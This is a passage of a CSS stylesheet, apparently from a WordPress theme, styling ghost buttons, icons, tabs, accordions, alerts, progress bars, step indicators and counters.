	{background-color:#7D2133;}

	.vista_blue.button-ghost.hover-fill:hover,
	.vista_blue.button-ghost.hover-drop:after,
	.vista_blue.button-ghost.hover-side:after,
	.vista_blue.button-ghost.hover-scene:after,
	.vista_blue.button-ghost.hover-screen:after
	{background-color:#1BBC9B;}

	.black.button-ghost.hover-fill:hover,
	.black.button-ghost.hover-drop:after,
	.black.button-ghost.hover-side:after,
	.black.button-ghost.hover-scene:after,
	.black.button-ghost.hover-screen:after
	{background-color:#2a2a2a;}

	.grey.button-ghost.hover-fill:hover,
	.grey.button-ghost.hover-drop:after,
	.grey.button-ghost.hover-side:after,
	.grey.button-ghost.hover-scene:after,
	.grey.button-ghost.hover-screen:after
	{background-color:#5b7876;}

	.grey_light.button-ghost.hover-fill:hover,
	.grey_light.button-ghost.hover-drop:after,
	.grey_light.button-ghost.hover-side:after,
	.grey_light.button-ghost.hover-scene:after,
	.grey_light.button-ghost.hover-screen:after
	{background-color:#eeeeee;}

	.orange.button-ghost.hover-fill:hover,
	.orange.button-ghost.hover-drop:after,
	.orange.button-ghost.hover-side:after,
	.orange.button-ghost.hover-scene:after,
	.orange.button-ghost.hover-screen:after
	{background-color:#eb7f00;}

	.sky.button-ghost.hover-fill:hover,
	.sky.button-ghost.hover-drop:after,
	.sky.button-ghost.hover-side:after,
	.sky.button-ghost.hover-scene:after,
	.sky.button-ghost.hover-screen:after
	{background-color:#85A5CC;}

	.green.button-ghost.hover-fill:hover,
	.green.button-ghost.hover-drop:after,
	.green.button-ghost.hover-side:after,
	.green.button-ghost.hover-scene:after,
	.green.button-ghost.hover-screen:after
	{background-color:#588F27;}

	.yellow.button-ghost.hover-fill:hover,
	.yellow.button-ghost.hover-drop:after,
	.yellow.button-ghost.hover-side:after,
	.yellow.button-ghost.hover-scene:after,
	.yellow.button-ghost.hover-screen:after
	{background-color:#FFD10F;}

	.sandy_brown.button-ghost.hover-fill:hover,
	.sandy_brown.button-ghost.hover-drop:after,
	.sandy_brown.button-ghost.hover-side:after,
	.sandy_brown.button-ghost.hover-scene:after,
	.sandy_brown.button-ghost.hover-screen:after
	{background-color:#F2B872;}

	.purple.button-ghost.hover-fill:hover,
	.purple.button-ghost.hover-drop:after,
	.purple.button-ghost.hover-side:after,
	.purple.button-ghost.hover-scene:after,
	.purple.button-ghost.hover-screen:after
	{background-color:#9768D1;}

	.white.button-ghost.hover-fill:hover,
	.white.button-ghost.hover-drop:after,
	.white.button-ghost.hover-side:after,
	.white.button-ghost.hover-scene:after,
	.white.button-ghost.hover-screen:after
	{background-color:#fff;}

	.white.button-ghost.animate-false.hover-fill:hover,
	.white.button-ghost.animate-false.hover-drop:hover,
	.white.button-ghost.animate-false.hover-side:hover,
	.white.button-ghost.animate-false.hover-scene:hover,
	.white.button-ghost.animate-false.hover-screen:hover {
		color: #333 !important;
	}

	.button-ghost.hover-drop,
	.button-ghost.hover-side,
	.button-ghost.hover-scene,
	.button-ghost.hover-screen,
	.button-ghost.animate-true
	{background-color: transparent !important;}

	.animate-false.button-ghost.hover-drop:after,
	.animate-false.button-ghost.hover-side:after,
	.animate-false.button-ghost.hover-scene:after,
	.animate-false.button-ghost.hover-screen:after {
		width: 100%;
		height: 0;
		top: 0;
		left: 0;
		content: '';
		position: absolute;
		z-index: -1;
		display: block;
		-webkit-transition: all 200ms ease;
		transition: all 200ms ease;
	}

	.animate-false.button-ghost.hover-side:after {width:0%;height:100%;}
	.animate-false.button-ghost.hover-scene:after {
		width: 0;
		height: 100%;
		top: 50%;
		left: 50%;
		opacity: 0;
		-webkit-transform: translateX(-50%) translateY(-50%);
		-ms-transform: translateX(-50%) translateY(-50%);
		transform: translateX(-50%) translateY(-50%);
	}
	.animate-false.button-ghost.hover-diagonal:after {
		width:100%;
		height:0;
		top: 50%;
		left: 50%;
		opacity: 0;
		-webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
		-ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
		transform: translateX(-50%) translateY(-50%) rotate(45deg);
	}
	.animate-false.button-ghost.hover-screen:after {
		width: 100%;
		height: 0;
		top: 50%;
		left: 50%;
		opacity: 0;
		-webkit-transform: translateX(-50%) translateY(-50%);
		-ms-transform: translateX(-50%) translateY(-50%);
		transform: translateX(-50%) translateY(-50%);
	}

	.animate-false.button-ghost.hover-drop:hover:after {height:100%;}
	.animate-false.button-ghost.hover-side:hover:after {width: 100%;}
	.animate-false.button-ghost.hover-screen:hover:after {height: 100%;opacity: 1;}
	.animate-false.button-ghost.hover-scene:hover:after {width: 100%;opacity: 1;}

	.animate-false.button-ghost.hover-fill:hover,
	.animate-false.button-ghost.hover-drop:hover,
	.animate-false.button-ghost.hover-side:hover,
	.animate-false.button-ghost.hover-scene:hover,
	.animate-false.button-ghost.hover-screen:hover
	{color: #fff;}

	.animate-false.grey_light.button-ghost.hover-fill:hover,
	.animate-false.grey_light.button-ghost.hover-drop:hover,
	.animate-false.grey_light.button-ghost.hover-side:hover,
	.animate-false.grey_light.button-ghost.hover-scene:hover,
	.animate-false.grey_light.button-ghost.hover-screen:hover
	{color: #999999;}

	.animate-false.white.button-ghost.hover-fill:hover,
	.animate-false.white.button-ghost.hover-drop:hover,
	.animate-false.white.button-ghost.hover-side:hover,
	.animate-false.white.button-ghost.hover-scene:hover,
	.animate-false.white.button-ghost.hover-screen:hover
	{color: #333;}

	.button.animate-true .btn-icon {opacity: 0;margin-left: 0;}
	.button.animate-true .txt {display: inline-block;}

	.button.animate-true.anim-type-ghost span {
		-webkit-transition: all 150ms ease;
		transition: all 150ms ease;
	}

	.button.animate-true.anim-type-reverse span {
		-webkit-transition: all 150ms ease;
		transition: all 150ms ease;
	}

	.button.animate-true.anim-type-ghost .txt {
		-webkit-transform:translateX(-7%);
		-ms-transform:translateX(-7%);
		transform:translateX(-7%);
	}

	.animate-true.anim-type-ghost:hover .txt {
		-webkit-transform:translateX(7%);
		-ms-transform:translateX(7%);
		transform:translateX(7%);
	}

	.animate-true.anim-type-ghost:hover .btn-icon {
		-webkit-transform:translateX(50%);
		-ms-transform:translateX(50%);
		transform:translateX(50%);
		opacity: 1;
	}

	.button.animate-true.anim-type-reverse .btn-icon {
		opacity: 1;
		position: absolute;
		height: 100%;
		width: 100%;
		text-align: center;
		top:-100%;
		left: 0;
		font-size: 180%;
	}

	.button.animate-true.anim-type-reverse .btn-icon:before {
		position: absolute;
		left:50%;
		top:50%;
		-webkit-transform:translateY(-50%) translateX(-50%);
		-ms-transform:translateY(-50%) translateX(-50%);
		transform:translateY(-50%) translateX(-50%);
	}

	.button.animate-true.anim-type-reverse .txt {
		display:block;
	}

	.button.animate-true.anim-type-reverse:hover .btn-icon {
		top: 0;
	}

	.button.animate-true.anim-type-reverse:hover .txt {
		-webkit-transform:translateY(200%);
		-ms-transform:translateY(200%);
		transform:translateY(200%);
	}

/*DROPCAP
/*=============*/
	
	.nz-dropcap,
	.nz-dropcap.empty {
		display: block;
		float: left;
		font-size:44px;
		line-height: 28px;
		margin: 8px 8px 0 0;
	}

	.nz-dropcap.full {
		background-color: #222;
		color: #fff;
		border-radius: 3px;
		padding: 14px 10px 15px 10px;
	}

/*HIGHLIGHT
/*=============*/
	
	.nz-highlight {
		display: inline-block;
		padding: 0px 8px;
		color: #fff;
	}

	.nz-highlight > :last-child {
		margin-bottom: 0 !important;
	}

/*ICON LIST
/*=============*/
	
	.nz-i-list {list-style:none;}

	.nz-i-list li {
		display: table;
	}

	.nz-i-list.large li {
		margin-bottom: 15px;
	}

	.nz-i-list li:last-child {margin-bottom: 0px;}

	.nz-i-list > li > div {
		display: table-cell;
		padding: 0;
		margin: 0;
		vertical-align: top;
	}

	.nz-i-list span.icon {
		display: block;
		margin-right: 10px;
		margin-bottom: 0;
		margin-left: 0;
		margin-top: 6px;
		text-align: center;
		font-size: 12px;
		line-height: 12px !important;
	}

	.nz-i-list.none span.icon {margin-top: 6px;}

	.nz-i-list.square span.icon,
	.nz-i-list.circle span.icon
	{margin-top: 2px;}

	/*types*/
	.nz-i-list.circle span.icon,
	.nz-i-list.square span.icon {
		font-size: 10px;
		width: 20px;
		height: 20px;
		border-radius: 0px;
		line-height: 20px !important;
	}
	
	.nz-i-list.circle span.icon {border-radius: 50%;}

/*ICONS
/*=============*/
	
	.nz-icon {
		margin:5px;
		font-size:16px;
		line-height: 16px;
		text-align: center;
		display: inline-block;
	}

	/*Sizes*/
	.nz-icon.small {font-size:14px; line-height: 14px;}
	.nz-icon.medium {font-size:32px; line-height: 32px;}
	.nz-icon.large {font-size:64px;  line-height: 64px;}

	/*Sizes with types*/
	.nz-icon.circle.small,
	.nz-icon.square.small {
		width: 40px;
		height: 40px;
		line-height: 36px;
		border-width: 2px;
	}
	.nz-icon.circle.medium,
	.nz-icon.square.medium {
		width: 65px;
		height: 65px;
		line-height: 59px;
		border-width: 2px;
	}
	.nz-icon.circle.large,
	.nz-icon.square.large {
		width: 110px;
		height: 110px;
		line-height: 103px;
		border-width: 2px;
	}

	/*Types*/
	.nz-icon.circle {border-radius: 50%;}
	.nz-icon.square {border-radius: 2px;}
	.nz-icon.circle,
	.nz-icon.square {
		border-style:solid;
		border-color: transparent;
	}

	.nz-icon.animate-true {
		-webkit-animation: iconAnimate 1.4s infinite;
		animation: iconAnimate 1.4s infinite;
	}

	@-webkit-keyframes iconAnimate {
	  0%,100% { -webkit-transform: translateY(5px); }
	  50% { -webkit-transform: translateY(-5px); }
	}

	@keyframes iconAnimate {
	  0%,100% { transform: translateY(5px); }
	  50% { transform: translateY(-5px); }
	}

/*SEPARATOR
/*=============*/

	.nz-separator {height: 1px;border-bottom-width: 1px;}
	.nz-separator.solid  {border-bottom-style:solid;}
	.nz-separator.dotted {border-bottom-style:dotted;}
	.nz-separator.dashed {border-bottom-style:dashed}

	.sep-wrap.center .nz-separator {margin: 0 auto;}
	.sep-wrap.left .nz-separator {float: left;}
	.sep-wrap.right .nz-separator {float: right;}

/*ICON SEPARATOR
/*=============*/

	.nz-icon-separator {
		position: relative;
		width: 500px;
		max-width: 100%;
		margin: 0 auto;
	}

	.nz-icon-separator .icon {
		width: 60px;
		font-size: 28px;
		line-height: 28px;
		position: relative;
		z-index: 15;
		display: block;
	    margin: 0 auto;
	    text-align: center;
	}

	.nz-separator-left,
	.nz-separator-right {
		width: 220px;
		height: 10px;
		position: absolute;
		display: block;
		left: 0;
		top: 50%;
	}

	.nz-separator-left span,
	.nz-separator-right span {
		display: block;
		width:calc( 100% - 10px);
		height: 1px;
	}

	.nz-separator-right {
		left: auto;
		right: 0;
	}

	.nz-separator-right span {
		float: right;
	}

	.nz-separator-left span + span,
	.nz-separator-right span + span {
		margin-top: 3px;
	}

	.nz-separator-left span + span {
		float: right;
	}

	.nz-separator-right span + span {
		float: left;
	}

/*SOCIAL LINKS
/*=============*/
	
	.social-links        {height: 40px;}
	.social-links.right  {text-align: right;}
	.social-links.left   {text-align: left;}
	.social-links.center {text-align: center;}

	.social-links a {
		display: inline-block;
		width: 36px;
		height: 36px;
		line-height: 36px;
		border-radius: 0px;
		font-size: 14px;
		text-align: center;
		color: #ffffff !important;
		background-color: #444444;
		margin: 0 4px 3px 0;
		-webkit-transition: all 300ms ease;
		transition: all 300ms ease;
		-webkit-backface-visibility: hidden;
   	    backface-visibility: hidden;
   	    overflow: hidden;
	}

	.footer .widget .social-links a {
		color: #ffffff !important;
		background-color:#39393a;
	}

	.social-links a:hover,
	.footer .widget .social-links a:hover {
		color: #ffffff !important;
	}

	.social-links a:last-child            {margin-right: 0px;}

/*VIDEO, AUDIO EMBED
/*=============*/
	
	/*Flexible embeds*/
	.flex-mod {
	    position: relative;
	    padding-bottom: 56.25%;
	    padding-top: 30px;
	    height: 0;
	    overflow: hidden;
	}

	.flex-mod iframe,   
	.flex-mod object,  
	.flex-mod embed {
	    position: absolute;
	    top: 0;
	    left: 0;
	    width: 100%;
	    height: 100%;
	}

	.soundcloud iframe {
		max-width: 100%;
	}

	.wp-video-shortcode,
	.wp-audio-shortcode {
		max-width: 100% !important;
		height: auto;
	}

	.video-modal {
		position: relative;
		display: block;
	}

	.video-modal:hover:before {
		box-shadow: inset 0 0 0 1px rgba(255,255,255,1);
	}

	.video-modal .ninzio-overlay {
		background-color: rgba(0,0,0,0.5);
		opacity: 1;
		z-index: 10;
	}

	.video-modal:hover .ninzio-overlay {
		background-color: rgba(0,0,0,0.6);
	}

	.video-modal .video-icon  {
		width: 82px;
		height: 82px;
		margin: 0 auto 15px auto;
		background-image: url(images/video_icon.png);
		background-repeat: no-repeat;
		background-position: 50% 50%;
		content: "";
	}

	.video-modal .video-title {
		color: #fff;
		font-size: 18px;
		line-height: 28px;
		margin: 0;
		text-align: center;
		text-transform: uppercase;
	}

	.video-modal:hover:after {
		-webkit-transform:scale(0.8); 
		-ms-transform:scale(0.8); 
		transform:scale(0.8); 
	}

	.video-modal img {
		margin:0 auto;
		display: block;
	}

/*RECENT TWEETS
/*=============*/
	
	.nz-tweets {
		position: relative;
		padding-top:70px;
		text-align: center;
	}

	.nz-tweets .follow {
		font-size: 18px;
    	line-height: 28px;
	}

	.nz-tweets:before {
		display: block;
		content: "\e76d";
		line-height:50px;
		font-size:42px;
		width:50px;
		height:50px;
		position: absolute;
		top: 0;
		left: 50%;
		-webkit-transform:translateX(-50%);
		-ms-transform:translateX(-50%);
		transform:translateX(-50%);
		text-align: center;
		color: #fff;
	}

	.nz-tweets ul {
		list-style:none;
		text-align: center;
	}

	.nz-tweets a,
	.nz-tweets p {
		color: inherit;
		font-size:18px;
		line-height: 28px;
		margin: 0;
	}

	.nz-tweets a {
		color: inherit !important;
	}

	.nz-tweets .owl-controls {
		display: block;
		text-align: center;
		margin-top: 30px;
	}

	.nz-tweets .owl-buttons div {
		width:30px;
		height: 30px;
		line-height: 30px;
		display: inline-block;
		border:2px solid #e0e0e0;
		color: #e0e0e0;
		position: relative;
		-webkit-transition: all 300ms ease;
		transition: all 300ms ease;
	}

	.nz-tweets .owl-buttons div:hover {
		border:2px solid #777777;
		color: #777777;
	}

	.nz-tweets .owl-buttons div:first-child {
		margin-right: 4px;
	}

	.nz-tweets .owl-buttons div:first-child:after,
	.nz-tweets .owl-buttons div:last-child:after {
		position: absolute;
		content: "\e914";
		display: block;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		font-size: 16px;
		text-align: center;
		line-height: 28px;
	}

	.nz-tweets .owl-buttons div:last-child:after {
		content: "\e917";
	}

/*CONTENTBOX
/*=============*/

	.nz-content-box > .nz-box {	
		width: 100%;
		position: relative;
		margin-bottom: 45px;
	}

	.nz-content-box .box-icon {
		-webkit-backface-visibility: hidden;
	    -webkit-transition: all 200ms;
	    transition: all 200ms;
	    font-size: 46px;
	    line-height: 46px;
	    text-align: center;
	    position: relative;
	    top: 4px;
	}

	.nz-content-box .back_active .box-icon,
	.nz-content-box .bord_active .box-icon {
	    font-size: 28px;
	    line-height: 28px;
	    text-align: center;
	    position: relative;
	    top: 21px;
	}

	.nz-content-box .box-icon-wrap {
		position: absolute;
		margin: 0;
		height: 60px;
		width: 60px;
		border-radius: 60px;
		left: 0px;
    	top: 5px;
	}

	.nz-content-box.right .box-icon-wrap {
		right: 15px;
		left: auto !important;
	}

	.nz-content-box .back_active .box-icon-wrap,
	.nz-content-box .bord_active .box-icon-wrap {
		top: 10px;
		left: 15px;
		height: 70px;
		width: 70px;
		border-radius: 70px;
	}

	.nz-content-box .back_active .box-icon-wrap:before,
	.nz-content-box .bord_active .box-icon-wrap:before {
		content: "";
		display: block;
		height:72px;
		width: 72px;
		border-radius: 72px;
		position: absolute;
		top: 50%;
		left: 50%;
		margin-left: -36px;
		margin-top:-36px;
		opacity: 0;
		-webkit-transform: scale(1.4);
		transform: scale(1.4);
		-webkit-transition: all 700ms cubic-bezier(0.075, 0.820, 0.165, 1.000);
    	transition: all 700ms cubic-bezier(0.075, 0.820, 0.165, 1.000);
	}

	.nz-content-box.version2 .back_active .box-icon-wrap:before,
	.nz-content-box.version2 .bord_active .box-icon-wrap:before {
		content: "";
		display: block;
		height:122px;
		width: 122px;
		border-radius: 122px;
		position: absolute;
		top: 50%;
		left: 50%;
		margin-left: -61px;
		margin-top:-61px;
		opacity: 0;
		-webkit-transform: scale(1.4);
		transform: scale(1.4);
		-webkit-transition: all 700ms cubic-bezier(0.075, 0.820, 0.165, 1.000);
    	transition: all 700ms cubic-bezier(0.075, 0.820, 0.165, 1.000);
	}

	.nz-content-box .back_active:hover .box-icon-wrap:before,
	.nz-content-box .bord_active:hover .box-icon-wrap:before {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1);
	}

	.nz-content-box .box-data {
		padding-left: 70px;
	}

	.nz-content-box .box-title {
		font-size: 18px;
		line-height: 28px;
		font-weight: 600;
		position: relative;
	}

	.nz-content-box.right .box-title {
		text-align: right;
	}

	.nz-content-box.version2 .box-title {
		padding-left: 0px !important;
		padding-bottom: 15px;
	}

	.nz-content-box .back_active .box-data,
	.nz-content-box .bord_active .box-data {
	    padding-left: 100px;
	}

	.nz-content-box.right .box-data {
		padding-left: 0px;
		padding-right: 80px;
	}

	.nz-content-box.right .back_active .box-data,
	.nz-content-box.right .bord_active .box-data {
		padding-left: 0px;
		padding-right: 100px;
	}

	.nz-content-box .nz-box > .nz-box-wrap {
		padding:5px 0px;
	}

	.nz-box > .nz-box-wrap > a {
		color: inherit !important;
	}

	.box-more {
		display: inline-block;
		text-transform: none;
		margin-top: 10px;
		font-size: 12px;
		text-transform: uppercase;
		letter-spacing: 4px;
		color: #cccccc !important;
		-webkit-transition: all 300ms ease;
		transition: all 300ms ease;
		position: relative;
	}

	.box-more:after {
		content: "";
	    position: absolute;
	    width: 100% !important;
	    height: 2px;
	    bottom: 0px;
	    left: 50%;
	    background-color: #eee;
	    -webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	    transform: translateX(-50%);
	    -webkit-transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
	    transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
	}

	.nz-content-box.version2 {
		text-align: center;
	}

	.nz-content-box.version2 .box-data {
		padding-left: 0px !important;
	}

	.nz-content-box.version2 .box-icon-wrap {
	    position: relative;
	    margin: 0 auto 30px auto;
	    height: 80px;
	    width: 80px;
	    border-radius: 80px;
	    left: 0px;
	    top: 0px;
	}

	.nz-content-box.version2 .back_active .box-icon-wrap,
	.nz-content-box.version2 .bord_active .box-icon-wrap {
	    height: 120px;
	    width: 120px;
	    border-radius: 120px;
	}

	.nz-content-box.version2 .box-icon {
	    font-size: 48px;
	    line-height: 48px;
	    top: 19px;
	}

	.nz-content-box.version2 .box-icon {
	    font-size: 48px;
	    line-height: 48px;
	    top: 19px;
	}

	.nz-content-box.version2 .back_active .box-icon,
	.nz-content-box.version2 .bord_active .box-icon {
	    font-size: 42px;
	    line-height: 42px;
	    top: 39px;
	}

/*TAGLINE
/*=============*/

	.nz-tagline {
		width: 100%;
		padding: 40px 0;
		position: relative;
		background-repeat: no-repeat;
		background-position: left top;
		-webkit-background-size:cover;
		-ms-background-size:cover;
		background-size:cover;
	}

	.nz-tagline img {
		position: absolute;
		bottom: -40px;
		left:40px;
	}

	.nz-tagline .container {
		text-align: center;
		max-width: 100% !important;
	}

	.nz-tagline .container > .tagline-title {
		font-size: 18px;
  		line-height: 28px;
		padding-right: 40px;
		font-weight: 700;
		text-transform: uppercase;
	}

	.nz-tagline .container > .tagline-title,
	.nz-tagline .container > .button,
	.nz-tagline .container > .tagline-icon {
		vertical-align: middle;
		display: block;
		margin: 0 auto 15px auto !important;
	}

	.nz-tagline .container > :last-child {
		margin-bottom: 0 !important;
	}

	.nz-tagline .container > .tagline-icon {
		width: 46px;
		height: 46px;
		line-height: 46px;
		font-size: 46px;
		text-align: center;
		margin-right: 30px;
	}

	.nz-tagline .container .button {
		margin-bottom: 0;
		max-width: 250px;
	}

/*TABS
/*=============*/

	.nz-tabs .tabset {
		position: relative;
		z-index: 20;
	}

	.nz-tabs.horizontal .tabset {
		border-bottom: 1px solid #e0e0e0;
	}

	.tabset .tab {
		display: block;
		text-align: center;
		padding:16px 30px;
		color:#999;
		cursor: pointer;
		position: relative;
		font-size: 14px;
		font-weight: 600;
		text-transform: uppercase;
	}

	.tabset .tab.active {
		color: #333333;
		box-shadow:inset 0 0 0 1px #e0e0e0;
		position: relative;
	}

	.tabset .tab.active:after {
	    content: "";
	    display: block;
	    bottom: -1px;
	    left: 50%;
	    -webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	    transform: translateX(-50%);
	    width: calc( 100% - 2px );
	    height: 2px;
	    position: absolute;
	    background-color: #ffffff !important;
	}

	.tabset .tab > span {
		display: inline-block;
		padding-right:10px; 
	}

	.nz-tabs.full-true .tabset {
		text-align: center;
		border-bottom: 1px solid #e0e0e0;
	}

	.nz-tabs.full-true .tab {
		display: inline-block;
		float: none !important;
		padding:20px 60px;
		font-size: 18px;
		z-index: 10;
	}

	.nz-tabs.full-true.tab-full .tab {
		display: block;
	}

	.tabset .tab:last-child {margin-bottom:0px;}

	.tabs-container {
		width: 100%;
		height: auto;
		position: relative;
		z-index: 10;
	}

	.tabs-container .tab-content {
		padding-top:40px;
	}

	.nz-tabs.full-true .tab-content {
		padding-top:80px;
	}

	.tabs-container .tab-content:not(:first-child) {
		display: none;
	}

/*TABLES
/*=============*/

	.nz-table td,
	.nz-table th {
		border:1px solid #eaeaea;
		background-color: #fff;
		padding: 15px;
	}

	.nz-table th {font-size: 16px;background-color: #f7f7f7;}

	.nz-table tbody tr:nth-child(2n+2) td {background-color: #f7f7f7;}

/*ACCORDION
/*=============*/

	.nz-accordion .toggle-title  {
		cursor: pointer;
		width: 100%;
		margin-bottom:5px;
		position: relative;
		font-size: 16px;
		font-weight: 600;
		padding: 15px 70px 15px 30px;
		color: #999999;
		background-color: #f7f7f7;
		border-radius: 200px;
	}

	.nz-accordion .toggle-title.with-icon  {
		padding: 15px 70px 15px 60px;
	}

	.nz-accordion .toggle-icon,
	.nz-accordion .ico-icon {
		width: 50px;
		height: 50px;
		border-radius: 50px;
		display: block;
		position: absolute;
		top: 50%;
		margin-top: -25px;
		right: 10px;
		cursor: pointer;
	}

	.nz-accordion .ico-icon {
		right: auto;
		left: 10px;
		line-height: 50px;
		text-align: center;
		color: #999 !important;
	}

	.nz-accordion .toggle-icon:before,
	.nz-accordion .toggle-icon:after {
		content: "";
		display: block;
		position: absolute;
		width:12px;
		height:2px;
		background-color: #999999;
		top: 50%;
		left: 50%;
		margin-left: -6px;
		margin-top: -1px;
		-webkit-transition: transform 0.25s ease-out;
		-ms-transition: transform 0.25s ease-out;
		transition: transform 0.25s ease-out;
	}

	.nz-accordion .toggle-icon:after {
		height:12px;
		width:2px;
		margin-top: -6px;
		margin-left: -1px;
	}

	.nz-accordion .toggle-title.active  {
		color: #333333;
	}

	.nz-accordion .toggle-title.active .toggle-icon:before { transform: rotate(180deg); }
    .nz-accordion .toggle-title.active .toggle-icon:after  { transform: rotate(90deg); }

	.nz-accordion .toggle-content {
		padding:30px 30px 35px 30px;
		margin-bottom: 0px;
		position: relative;
	}

/*TIMER
/*=============*/

	.nz-timer ul {list-style: none;margin: 0;}

	.nz-timer li {
		width:100%;
		display: block;
		text-align: center;
		position: relative;
		margin-bottom: 0px;
		padding: 15px;
	}

	.nz-timer li .timer-wrap {
		width:150px; 
		margin: 0 auto;
	}

	.nz-timer span {
		display: block;
		margin: 0 auto;
		font-size:56px;
		line-height:66px;
		font-weight: 600;
		color: #333;
		position: relative;
	}
	.nz-timer p {
		font-size: 14px;
		font-weight: 600;
		line-height: 24px;
		padding-top: 10px;
		color: #999999;
		text-transform: uppercase;
	}

/*ALERT MESSAGE
/*=============*/
	
	.alert {
		padding:20px 70px 20px 20px;
		position: relative;
		border-width:1px;
		border-style: solid;
		border-radius: 0px;
		margin-bottom: 25px;
		font-weight: 600;
	}

	.alert.note {
		border-color:#e0e0e0;
		background: #f7f7f7;
		color:#231f20;
	}

	.alert.success {
		border-color:#53a54d;
		background: #ade978;
		color: #245920;
	}

	.alert.warning {
		border-color:#ffb700;
		background: #fedd89;
		color: #794d19;
	}

	.alert.error {
		border-color:#e02f0d;
		background: #f9aa9b;
		color: #b0280d;
	}

	.alert.information {
		border-color:#017bb0;
		background: #92d9f8;
		color: #035e86;
	}

	.alert .close-alert {
		position: absolute;
		top: 50%;
		right: 20px;
		cursor: pointer;
		width: 30px;
		height: 30px;
		line-height: 30px;
		text-align: center;
		margin-top: -15px;
		color: #ffffff;
	}

	.alert.note .close-alert {color: #231f20;}
	.alert.error .close-alert {color: #b0280d;}
	.alert.success .close-alert {color: #245920;}
	.alert.information .close-alert {color: #035e86;}
	.alert.warning .close-alert {color: #c85e10;}

/*ICON-PROGRESS-BAR
/*=============*/
	
	.nz-icon-progress {
		width: 100%; 
		margin-bottom: 10px; 
		text-align: center;
	}

	.nz-icon-progress,
	.nz-icon-progress.center {
		text-align: center;
	}

	.nz-icon-progress.left {
		text-align: left;
	}

	.nz-icon-progress.right {
		text-align: right;
	}

	.nz-icon-progress span.icon  {
		margin: 0 10px 10px 0;
		color: #999999;
		width: 50px;
		height: 50px;
		line-height: 50px;
		border-radius: 50px;
		font-size:28px;
		text-align: center;
		display: inline-block;
	}

	.nz-icon-progress span.icon:last-child {margin-right: 0;}

/*PROGRESS
/*=============*/
	
	.nz-progress {
		width: 100%;
		max-width: 100%;
		padding-top: 1px;
	}

	.nz-progress .bar {
		margin-bottom: 35px;
	}

	.nz-progress .bar-line {
		background-color: #dddddd;
		background-repeat:repeat;
		background-position:0 0; 
		width: 100%;
		height: 7px;
		border-radius: 10px;
		position: relative;
	}

	.nz-progress .nz-line { 
		height: inherit;
		text-align:right;
		visibility: hidden;
		position: relative;
		border-radius: 10px;
	}

	.bar-text {
		position: relative;
	}

	.nz-progress .progress-percent,
	.nz-progress .progress-title { 
		display:block;
		line-height: inherit;
		font-size: inherit;
		color: #333;
		font-size: 16px;
		font-weight: 600;
		line-height: 36px;
	}

	.nz-progress .progress-percent {
		position: absolute;
		left:0;
		top: 50%;
		visibility: hidden;
		opacity: 0;
		width: 46px;
    	text-align: center;
		-webkit-transition-delay:100ms;
		-webkit-transition-property:opacity;
		transition-delay:100ms;
		transition-property:opacity;
		-webkit-transform:translate(-50%, -60%); 
		-ms-transform:translate(-50%, -60%); 
		transform:translate(-50%, -60%);
		color: #777777;
		font-size: 18px;
		line-height: 18px;
	}

	.nz-progress .progress-percent.visible {
		opacity: 1;
	}

	.nz-progress .progress-percent:after {
		display: inline-block;
		content: "%";
		line-height: inherit;
		font-size: inherit;
	}

/*STEPS
/*=============*/

	.nz-steps .stepset {
		position: relative;
		z-index: 20;
		text-align: center;
	}

	.stepset .step {
		display: inline-block;
		float: none !important;
		text-align: center;
		padding:120px 70px 15px 70px;
		color:#777;
		cursor: pointer;
		position: relative;
		font-size: 16px;
		text-transform: uppercase;
		-webkit-transition: all 300ms ease;
		transition: all 300ms ease;
	}

	.nz-steps:not(.step-full) .stepset .step:after {
		display: block;
		position: absolute;
		top: 50px;
		width:60px;
		height: 1px;
		content: "";
		right: -30px;
		background-color: #f0f0f0;
	}

	.stepset .step:last-child:after {
		display: none !important;
	}

	.stepset .step-title {
		display: block;
		width: 100px;
		height: 100px;
		border-radius: 100px;
		line-height: 100px;
		font-size: 22px;
		font-weight: 600;
		position: absolute;
		left: 50%;
		top: 0px;
		margin-left: -50px;
		background-color: #f0f0f0;
		color: #999999;
	}

	.stepset .active .step-title {
		color: #ffffff;
	}

	.stepset .title {
		font-size: 14px;
		line-height: 24px;
		font-weight: 600;
		text-transform: uppercase;
		color: #999999;
	}

	.stepset .step.active:after {
		color: #fff !important;
	}

	.stepset .step:hover {
		color: #444;
	}

	.stepset .step:last-child {margin-bottom:0px;}

	.steps-container {
		width: 100%;
		height: auto;
		position: relative;
		z-index: 10;
	}

	.steps-container .step-content {
		background-color: #fff;
		padding: 50px 0 0 0;
	}

	.steps-container .step-content:not(:first-child) {
		display: none;
	}

/*CIRCLE PROGRESS
/*=============*/

	.nz-circle-progress,
	.nz-circle-progress.center {
		text-align: center;
	}

	.nz-circle-progress.left {
		text-align: left;
	}

	.nz-circle-progress.right {
		text-align: right;
	}


	.nz-circle {
		opacity: 0;
	}

	.nz-circle {
		height: auto;
		display: block;
		display: inline-block;
		width: 240px;
		margin:0 0px 25px 0px;
		padding: 0 15px;
		position: relative;
	}

	.nz-circle .circle {
	    position: relative;
	    text-align: center;
	    width: inherit;
	    font-weight: bold;
	    margin: 0 auto;
	    font-size: 3em;
	    display: table;
	}
	.nz-circle .circle canvas {
	    position: absolute;
	    top: 0;
	    left:50%;
	    -webkit-transform:translateX(-50%);
	    -ms-transform:translateX(-50%);
		transform:translateX(-50%);
	}
	.circle-counter-percentage {
		font-weight: bold;
	}

	.nz-circle .title {
		display: table-cell;
		text-align: center;
		vertical-align: middle;
		margin-top: 0px;
		padding: 0 35px 0 35px;
		font-size: 42px;
		line-height: 64px;
	}

	.nz-circle .circle-data:not(:empty) {
		padding-top: 10px;
	}

/*COUNTER
/*=============*/

	.nz-count {
		width: 100%;
		display: block;
		position: relative;
		margin-bottom: 25px;
		text-align: center;
	}

	.nz-count-wrap {
		position: relative;
		padding-top: 30px;
		padding-bottom: 30px;
	}

	.count-border {
		width:50%;
		height: 4px;
		border-top-width:1px;
		border-top-style:solid;
		border-bottom-width:1px;
		border-bottom-style:solid;
		display: block;
		position: absolute;
		bottom:-25px;
		left: 50%;
		-webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
		transform: translateX(-50%);
	} 

	.nz-counter .nz-count:last-child .count-border {
		display: none;
	}

